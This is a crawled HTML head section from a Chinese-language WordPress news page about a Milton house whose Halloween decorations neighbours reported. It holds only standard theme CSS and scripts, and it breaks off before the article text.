

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cgctv.com/2019/10/31/%E5%A4%AA%E6%BB%91%E7%A8%BD%EF%BC%81%E4%BB%8A%E5%A4%A9%E6%98%AF%E4%B8%87%E5%9C%A3%E8%8A%82-%E5%A4%9A%E4%BC%A6%E5%A4%9A%E8%BF%99%E4%B8%AA%E6%88%BF%E5%AD%90%E7%9A%84%E8%A3%85%E9%A5%B0%E5%A4%AA%E5%90%93/
body_size: 63864
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>太滑稽！今天是万圣节 Milton镇这个房子的装饰太吓人 被邻居举报 | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 太滑稽！今天是万圣节 Milton镇这个房子的装饰太吓人 被邻居举报评论Feed" href="https://cgctv.com/2019/10/31/%e5%a4%aa%e6%bb%91%e7%a8%bd%ef%bc%81%e4%bb%8a%e5%a4%a9%e6%98%af%e4%b8%87%e5%9c%a3%e8%8a%82-%e5%a4%9a%e4%bc%a6%e5%a4%9a%e8%bf%99%e4%b8%aa%e6%88%bf%e5%ad%90%e7%9a%84%e8%a3%85%e9%a5%b0%e5%a4%aa%e5%90%93/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cgctv.com/wp-json/wp/v2/posts/1808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://cgctv.com/2019/10/31/%e5%a4%aa%e6%bb%91%e7%a8%bd%ef%bc%81%e4%bb%8a%e5%a4%a9%e6%98%af%e4%b8%87%e5%9c%a3%e8%8a%82-%e5%a4%9a%e4%bc%a6%e5%a4%9a%e8%bf%99%e4%b8%aa%e6%88%bf%e5%ad%90%e7%9a%84%e8%a3%85%e9%a5%b0%e5%a4%aa%e5%90%93/" />
<link rel='shortlink' href='https://cgctv.com/?p=1808' />
<link rel="alternate" type="application/json+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2019%2F10%2F31%2F%25e5%25a4%25aa%25e6%25bb%2591%25e7%25a8%25bd%25ef%25bc%2581%25e4%25bb%258a%25e5%25a4%25a9%25e6%2598%25af%25e4%25b8%2587%25e5%259c%25a3%25e8%258a%2582-%25e5%25a4%259a%25e4%25bc%25a6%25e5%25a4%259a%25e8%25bf%2599%25e4%25b8%25aa%25e6%2588%25bf%25e5%25ad%2590%25e7%259a%2584%25e8%25a3%2585%25e9%25a5%25b0%25e5%25a4%25aa%25e5%2590%2593%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2019%2F10%2F31%2F%25e5%25a4%25aa%25e6%25bb%2591%25e7%25a8%25bd%25ef%25bc%2581%25e4%25bb%258a%25e5%25a4%25a9%25e6%2598%25af%25e4%25b8%2587%25e5%259c%25a3%25e8%258a%2582-%25e5%25a4%259a%25e4%25bc%25a6%25e5%25a4%259a%25e8%25bf%2599%25e4%25b8%25aa%25e6%2588%25bf%25e5%25ad%2590%25e7%259a%2584%25e8%25a3%2585%25e9%25a5%25b0%25e5%25a4%25aa%25e5%2590%2593%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"cb791f5757","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cgctv.com\/wp-admin\/","wpRestNonce":"cb791f5757","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="6b3de5bbdc";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
